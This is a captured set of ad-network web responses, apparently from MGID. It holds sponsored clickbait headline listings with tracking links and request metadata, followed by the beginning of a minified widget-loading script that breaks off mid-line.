more","cdt":"","b":0.2886591678194222,"catId":230,"tri":"000dde45-f1d8-11f0-8233-d404e6f98490","crid":"15112060"}],
["Brainberries","8603792","1","Culkin Cracks Up The Web With His Own Version Of ‘Home Alone’","","0","","","","02QlRqN4fMSaum0pCpDYGPzZt6K8aU-0MPwTYH96p_RiBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jUd0E7KVze5CSC32Rx9jthg",{"i":"https://s-img.mgid.com/g/8603792/480x320/73x0x960x640/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2Y5NmI1YjlhZTk4NWE2ZGIwODZkMWNiODFlOTJiMDBiLmpwZWc.webp?v=1768457046-GIDRuye1Hrx9Zi9ZJp5xpfcKzwQimxDnE1u7ShuwNIA","l":"https://clck.mgid.com/ghits/8603792/i/57334243/0/pp/7/1?h=02QlRqN4fMSaum0pCpDYGPzZt6K8aU-0MPwTYH96p_RiBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jUd0E7KVze5CSC32Rx9jthg&rid=000db858-f1d8-11f0-8233-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0e64YXa9b4m&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.2886591678194222,"catId":239,"tri":"000dde48-f1d8-11f0-8233-d404e6f98490","crid":"8603792"}],
["Herbeauty","16000465","1","The Most Hilarious Rom-Com Couples Of All Time","","0","","","","02QlRqN4fMSaum0pCpDYGJCS70mIE4tL7rAyjYMOAW-acLeIP3k7n8d6gczJbZWfJ5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jXitWnGzjDyawvy3payBjlC",{"i":"https://s-img.mgid.com/g/16000465/480x320/-/[base64].webp?v=1768457046-ih7EXVULGHNpne_skk8_h3Ca6drdMHgu0O_4kF3y-xE","l":"https://clck.mgid.com/ghits/16000465/i/57334243/0/pp/8/1?h=02QlRqN4fMSaum0pCpDYGJCS70mIE4tL7rAyjYMOAW-acLeIP3k7n8d6gczJbZWfJ5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jXitWnGzjDyawvy3payBjlC&rid=000db858-f1d8-11f0-8233-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0e64YXa9b4m&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.2886591678194222,"catId":230,"tri":"000dde4b-f1d8-11f0-8233-d404e6f98490","crid":"16000465"}],
["Herbeauty","12578185","1","Consider These Face Masks, Which Are Faster Than Facials","","0","","","","02QlRqN4fMSaum0pCpDYGAycRotalPw5l0aPblIkR706aQY_PRij-nN4IIGCo2rYJ5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jVIPRril4GR_iJMEH7PQuI-",{"i":"https://s-img.mgid.com/g/12578185/480x320/-/[base64].webp?v=1768457046-WcLnLoudxPH4z579gBk8ypXhmsKIZEKyhEZ4wtEkg34","l":"https://clck.mgid.com/ghits/12578185/i/57334243/0/pp/9/1?h=02QlRqN4fMSaum0pCpDYGAycRotalPw5l0aPblIkR706aQY_PRij-nN4IIGCo2rYJ5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jVIPRril4GR_iJMEH7PQuI-&rid=000db858-f1d8-11f0-8233-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0e64YXa9b4m&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.2886591678194222,"catId":243,"tri":"000dde4c-f1d8-11f0-8233-d404e6f98490","crid":"12578185"}],
["Brainberries","14649900","1","Not All Food Is Safe To Consume During A Nuclear Disaster","","0","","","","02QlRqN4fMSaum0pCpDYGErkKdGM5xlZtLwFNPdzPhbgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jXlh63ewS76s_sDLqVNu4lc",{"i":"https://s-img.mgid.com/g/14649900/480x320/-/[base64].webp?v=1768457046-IU6z4PtATTT_7tykXsLkfzXHtVC3gDgKALrCl5G9o-I","l":"https://clck.mgid.com/ghits/14649900/i/57334243/0/pp/10/1?h=02QlRqN4fMSaum0pCpDYGErkKdGM5xlZtLwFNPdzPhbgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jXlh63ewS76s_sDLqVNu4lc&rid=000db858-f1d8-11f0-8233-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0e64YXa9b4m&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.2886591678194222,"catId":225,"tri":"000dde50-f1d8-11f0-8233-d404e6f98490","crid":"14649900"}],
["Brainberries","12068038","1","These Homes Are Truly Remarkable: Most Expensive Celebrity Houses","","0","","","","02QlRqN4fMSaum0pCpDYGH3nj0xa93iXwL9WQPfm3qMtQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jUd5pJcf6zjgLREZqLvmPV2",{"i":"https://s-img.mgid.com/g/12068038/480x320/-/[base64].webp?v=1768457046-rEYKt55oVjLHmaJrXcs6-29NI2bqFbmvPhjqs_60E0I","l":"https://clck.mgid.com/ghits/12068038/i/57334243/0/pp/11/1?h=02QlRqN4fMSaum0pCpDYGH3nj0xa93iXwL9WQPfm3qMtQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jUd5pJcf6zjgLREZqLvmPV2&rid=000db858-f1d8-11f0-8233-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0e64YXa9b4m&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.2886591678194222,"catId":239,"tri":"000dde53-f1d8-11f0-8233-d404e6f98490","crid":"12068038"}],
["Brainberries","20209329","1","Try To Hold Back The Tears While Watching These 7 Kids Movies","","0","","","","02QlRqN4fMSaum0pCpDYGOKnkvN9oYV8iXNzuyka7c0jhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jVqB4Bgxq67iIIi__vUNlqB",{"i":"https://s-img.mgid.com/g/20209329/480x320/66x0x677x451/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDEvMTAxOTI0LzVjZDM5MTBkMzk1MzYzYzRhMTE3ODM0NDNlY2NlZGZiLmpwZWc.webp?v=1768457046-VrgvUaNkQbf81lQiq2pJKHy_2a5qGYLPtC3DuR3vluw","l":"https://clck.mgid.com/ghits/20209329/i/57334243/0/pp/12/1?h=02QlRqN4fMSaum0pCpDYGOKnkvN9oYV8iXNzuyka7c0jhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jVqB4Bgxq67iIIi__vUNlqB&rid=000db858-f1d8-11f0-8233-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0e64YXa9b4m&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.2886591678194222,"catId":230,"tri":"000dde56-f1d8-11f0-8233-d404e6f98490","crid":"20209329"}],
["Herbeauty","12578222","1","12 Powerful Health Benefits Of Sesame Oil","","0","","","","02QlRqN4fMSaum0pCpDYGD7ARyQ-Ma-lvyx4el_YH5h9vTLr_E-P5jBmIGKXkfveJ5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jW_RUMH5BjCQgfTKTZ5LeDu",{"i":"https://s-img.mgid.com/g/12578222/480x320/-/[base64].webp?v=1768457046-LS4A8u4dZtMorMo7A3_yr7cOX2Fa3qvXqFZH2C8-QYs","l":"https://clck.mgid.com/ghits/12578222/i/57334243/0/pp/13/1?h=02QlRqN4fMSaum0pCpDYGD7ARyQ-Ma-lvyx4el_YH5h9vTLr_E-P5jBmIGKXkfveJ5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jW_RUMH5BjCQgfTKTZ5LeDu&rid=000db858-f1d8-11f0-8233-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0e64YXa9b4m&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.2886591678194222,"catId":221,"tri":"000dde57-f1d8-11f0-8233-d404e6f98490","crid":"12578222"}],
["Brainberries","13780688","1","Does Laser Tattoo Removal Completely Remove A Tattoo?","","0","","","","02QlRqN4fMSaum0pCpDYGFu5tx_2YFQVbw6BnnaU5rQG96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jWzWIazJKrqyOnw0Po7yHP_",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_3:2,c_fill,f_mp4,fl_lossy,g_faces:auto,w_960/http%3A%2F%2Fimghosts.com%2Ft%2F2022-07%2F101924%2F28fd011e4acfb3c73e01e6252edca9f4.gif?v=1768457046-qToDj70eNKD9FwVUETG-JRtUHZaQbEepJBXeUESTYBM","l":"https://clck.mgid.com/ghits/13780688/i/57334243/0/pp/14/1?h=02QlRqN4fMSaum0pCpDYGFu5tx_2YFQVbw6BnnaU5rQG96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jWzWIazJKrqyOnw0Po7yHP_&rid=000db858-f1d8-11f0-8233-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0e64YXa9b4m&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.2886591678194222,"catId":225,"tri":"000dde5a-f1d8-11f0-8233-d404e6f98490","crid":"13780688"}],
["Brainberries","14137465","1","15 Highly Misleading Photos That Will Make You Look Twice","","0","","","","02QlRqN4fMSaum0pCpDYGHgGPOz01m43ej2oRgWbAxkJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jVKInttwNIU-UiAiBP86g5t",{"i":"https://s-img.mgid.com/g/14137465/480x320/-/[base64].webp?v=1768457046-SRleVKbTOM7i8r0MiaXyua4w7Y6iL6GDxbmhpJnmNCA","l":"https://clck.mgid.com/ghits/14137465/i/57334243/0/pp/15/1?h=02QlRqN4fMSaum0pCpDYGHgGPOz01m43ej2oRgWbAxkJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jVKInttwNIU-UiAiBP86g5t&rid=000db858-f1d8-11f0-8233-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0e64YXa9b4m&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.2886591678194222,"catId":225,"tri":"000dde65-f1d8-11f0-8233-d404e6f98490","crid":"14137465"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","ats":0,"rid":"000db858-f1d8-11f0-8233-d404e6f98490","pvid":"57c51db6-5ad5-405c-9285-69c8ccb4bd5a","iv":11,"brid":32,"muidn":"q0e64YXa9b4m","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":80541}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/998633/1?nocmp=1&sessionId=69688355-01606&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&cbuster=176845704636643147488&pvid=57c51db6-5ad5-405c-9285-69c8ccb4bd5a&implVersion=11&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=461c040d-f3cf-4164-b8b5-f39cf8cced88&uniqId=0dc19&childs=1518428&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&apt=2023-04-16T08%3A59%3A02%2B00%3A00&tfre=5197&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&w=743&h=725&tl=150&tlp=1,2,3,4,5,6&sz=241x330&szp=1,2,3,4,5,6&szl=1,2,3;4,5,6&gptbid=1785321&cxurl=https%3A%2F%2Ffresherpost.com%2Fashleigh-raper%2F&ref=&lu=https%3A%2F%2Ffresherpost.com%2Fashleigh-raper%2F
body_size: 1834
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods998633_0dc19",[
["Brainberries","23372684","1","How Big Can A Snake Get? These 3 Will Surprise You","","0","","","","02QlRqN4fMSaum0pCpDYGMNOsCfMdcWWnl0n3msSJW7-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jWJgnWL8Ypj_qnXwNfcxqlt",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2025-04/101924/a3a21cdefa5017b29ca9afbbc84894c0.mp4?v=1768457046-hxJ5Mw7VFEdd2iJvZOTBwEYTkgIfVDdIbQAJmnivgvs","l":"https://clck.mgid.com/ghits/23372684/i/57334245/0/pp/1/1?h=02QlRqN4fMSaum0pCpDYGMNOsCfMdcWWnl0n3msSJW7-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jWJgnWL8Ypj_qnXwNfcxqlt&rid=0008f786-f1d8-11f0-8233-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0e6TFgFEE4m&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.21983986783095982,"catId":238,"tri":"000914f5-f1d8-11f0-8233-d404e6f98490","crid":"23372684"}],
{"gpt":true,"price":0.18,"currency":"EUR"},
["Brainberries","14936946","1","What To Do If You Feel Like You're Being Cheated On?","","0","","","","02QlRqN4fMSaum0pCpDYGEcDfenN6jYJARaw25yiF8DuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jUqw0ngLWA2wvcYKbiO-0-W",{"i":"https://s-img.mgid.com/g/14936946/492x277/-/[base64].webp?v=1768457046-OlkxRvxHRqJpKZV3D6DY9BqvJtzGbNnxCCgq-cTgz3o","l":"https://clck.mgid.com/ghits/14936946/i/57334245/0/pp/3/1?h=02QlRqN4fMSaum0pCpDYGEcDfenN6jYJARaw25yiF8DuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jUqw0ngLWA2wvcYKbiO-0-W&rid=0008f786-f1d8-11f0-8233-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0e6TFgFEE4m&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.21983986783095982,"catId":213,"tri":"000914fe-f1d8-11f0-8233-d404e6f98490","crid":"14936946"}],
["Brainberries","15584662","1","Intelligent Pixar Villains That Easily Outshined The Hero","","0","","","","02QlRqN4fMSaum0pCpDYGIo0ktYbVeKJTWXFHC7TyxrHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jVjwQciFYUuRB-0j4vwMkkP",{"i":"https://s-img.mgid.com/g/15584662/492x277/-/[base64].webp?v=1768457046-8Qs2a-m14gPLiqYPYt2eWmNckQBiBskHPZxchBx0uVA","l":"https://clck.mgid.com/ghits/15584662/i/57334245/0/pp/4/1?h=02QlRqN4fMSaum0pCpDYGIo0ktYbVeKJTWXFHC7TyxrHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jVjwQciFYUuRB-0j4vwMkkP&rid=0008f786-f1d8-11f0-8233-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0e6TFgFEE4m&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.21983986783095982,"catId":230,"tri":"000914ff-f1d8-11f0-8233-d404e6f98490","crid":"15584662"}],
["Brainberries","15115478","1","You Wouldn't Believe It If It Wasn't Caught On Camera!","","0","","","","02QlRqN4fMSaum0pCpDYGK3fJ58SJOm89xYqy3I54nS5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jUtF_fEhVRuYEiqPgHDTVH0",{"i":"https://s-img.mgid.com/g/15115478/492x277/-/[base64].webp?v=1768457046-JQb_m7jFFrqsIBzo1EWWFIzcLC0-Kydgt3kVT-BpBK0","l":"https://clck.mgid.com/ghits/15115478/i/57334245/0/pp/5/1?h=02QlRqN4fMSaum0pCpDYGK3fJ58SJOm89xYqy3I54nS5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jUtF_fEhVRuYEiqPgHDTVH0&rid=0008f786-f1d8-11f0-8233-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0e6TFgFEE4m&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.21983986783095982,"catId":225,"tri":"00091503-f1d8-11f0-8233-d404e6f98490","crid":"15115478"}],
["Herbeauty","14649827","1","Shiloh Pitt Is Fast Becoming An Icon By Living True To Herself","","0","","","","02QlRqN4fMSaum0pCpDYGKbiJz9nxsQExcFksKRlnwz1Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jXnlcgqhB-em-3hb0P0jZxf",{"i":"https://s-img.mgid.com/g/14649827/492x277/-/[base64].webp?v=1768457046-amiJua_nfJye76vZ11c-7nog-sMUcE4_bflsdngLC4Q","l":"https://clck.mgid.com/ghits/14649827/i/57334245/0/pp/6/1?h=02QlRqN4fMSaum0pCpDYGKbiJz9nxsQExcFksKRlnwz1Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jXnlcgqhB-em-3hb0P0jZxf&rid=0008f786-f1d8-11f0-8233-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0e6TFgFEE4m&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.21983986783095982,"catId":239,"tri":"00091506-f1d8-11f0-8233-d404e6f98490","crid":"14649827"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","ats":0,"rid":"0008f786-f1d8-11f0-8233-d404e6f98490","pvid":"57c51db6-5ad5-405c-9285-69c8ccb4bd5a","iv":11,"brid":32,"muidn":"q0e6TFgFEE4m","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":80541}]);
_mgqp();


--- FILE ---
content_type: text/javascript
request_url: https://jsc.mgid.com/b/i/biographymask.com.998633.js
body_size: 10161
content:
"use strict";(function(){var k=function(r,i){return function(){return r&&(i=r(r=0)),i}};var S=function(r,i){return function(){return i||r((i={exports:{}}).exports,i),i.exports}};var f=k(function(){});var g=k(function(){});var v=k(function(){});var m=k(function(){});var B,y=k(function(){B={"[GO]":"GO","[INFORMER_BACK_BUTTON_BANNER_TEXT]":"More stories to check out before you go","[INFORMER_BTN_DISCOVER_MORE]":"Discover More","[INFORMER_BUTTON_MORE]":"More","[INFORMER_CLOSE_AD_BUTTON]":"Close Ad","[INFORMER_CRITEO_ICON_TITLE]":"AdChoices","[INFORMER_CTA_LEARN_MORE]":"Read more","[INFORMER_DSA_ICON_TITLE]":"Widget Context Menu","[INFORMER_NEXT_UP_TITLE_TRANDING]":"Trending","[INFORMER_OPEN_BUTTON]":"Open","[INFORMER_READ_FULL_ARTICLE]":"Read Full Article","[INFORMER_RECOMMENDED_FOR_YOU]":"Recommended for you","[INFORMER_SPONSORED]":"Sponsored","[INFORMER_TEXT_CLOSE_AD]":"Close ad","[INFORMER_TEXT_CLOSE_IN_TIME]":"You can close ad in {{delayTime}}s","[INFORMER_TEXT_CLOSE_NOW]":"You can close ad now","[INFORMER_VIDEO_CLICK_TEXT]":"Learn more","[LS_CAB_SITE_BLOCK_ANTIFRAUD_SUBJECT_V2]":"Your website %s has been blocked (%s)","[LS_INFORMERS_CLOSE_BUTTON]":"Close","[LS_INFORMERS_MOBILEMODAL_GO]":"Go","[LS_INFORMERS_WIDGET_MOBILE_CONTINUE]":"Continue","[WIDGET_TITLE_CHECK_THIS_OUT]":"Check This Out","[WIDGET_TITLE_INTERESTING]":"Interesting in network","[WIDGET_TITLE_INTERESTING_FOR_YOU]":"Interesting For You","[WIDGET_TITLE_MORE_COOL_STUFF]":"More Cool Stuff","[WIDGET_TITLE_MORE_FROM_AROUND_THE_WEB]":"More From Around The Web","[WIDGET_TITLE_NONE]":"","[WIDGET_TITLE_PARTNERS_NEWS]":"Partner News","[WIDGET_TITLE_POPULAR]":"Popular in network","[WIDGET_TITLE_PROMOTED_CONTENT]":"Promoted Content","[WIDGET_TITLE_SMI]":"In other media","[WIDGET_TITLE_SPONSORED_CONTENT]":"Sponsored Content","[WIDGET_TITLE_SUGGESTED_NEWS]":"Suggested News","[WIDGET_TITLE_YOU_MAY_LIKE]":"You may like"}});var w=k(function(){});var _=k(function(){});var b=k(function(){});var U=S(function(I){"use strict";f();g();v();m();y();w();_();b();Object.defineProperty(I,"__esModule",{value:!0});I.AdditionalWidget=I.ScriptUrlType=void 0;var H;(function(r){r.es5="es5",r.es6="es6"})(H||(I.ScriptUrlType=H={}));var K=(function(){function r(i,t){var e=this;if(this.additionalWidgets=i,this.urlType=t,this.additionalWidgets.length)for(var o=function(s){setTimeout(function(){e.init(e.additionalWidgets[s])},0)},n=0;n<this.additionalWidgets.length;n++)o(n)}return r.prototype.init=function(i){var t=this,e=i.widgetDivId?this.createWidgetDiv(i):null,o=this.createWidgetScript(i.urls[this.urlType]),n=i.insertTo||"before";this.waitForElement(i.searchSelector).then(function(s){var a;i.widgetDivId&&t.insertWidgetBlock(s,e,n),(a=window.performance)===null||a===void 0||a.mark("main_script_start_load",{detail:{_mgwidget:i.id}}),t.insertWidgetScript(o)})},r.prototype.createWidgetDiv=function(i){var t=document.createElement("div"),e=document.createElement("div"),o=i.widgetDivId;return t.classList.add("".concat(o,"-additional")),e.id=o,i.dataAttributes&&i.dataAttributes.forEach(function(n){e.dataset[n.name]=n.value}),t.appendChild(e),t},r.prototype.createWidgetScript=function(i){var t=document.createElement("script");return t.src=i,t.async=!0,t.crossOrigin="anonymous",t},r.prototype.insertWidgetBlock=function(i,t,e){switch(e){case"into":i.appendChild(t);break;case"before":var o=i.parentElement;o.insertBefore(t,i);break;case"after":i.insertAdjacentElement("afterend",t);break}},r.prototype.insertWidgetScript=function(i){document.head?document.head.appendChild(i):document.body.appendChild(i)},r.prototype.waitForElement=function(i){return new Promise(function(t){if(document.querySelector(i))return t(document.querySelector(i));var e=new MutationObserver(function(){document.querySelector(i)&&(t(document.querySelector(i)),e.disconnect())});e.observe(document,{childList:!0,subtree:!0})})},r})();I.AdditionalWidget=K});var j=S(function(N){"use strict";f();g();v();m();y();w();_();b();Object.defineProperty(N,"__esModule",{value:!0});N.AppUtilsBlock=void 0;var $=(function(){function r(i){this.isMobileResult=null,this.agent=navigator.userAgent||navigator.vendor||window.opera||"",this.controller=i||null}return r.prototype.isMobile=function(){if(this.isMobileResult===null){var i=!1;(function(t){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(t)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 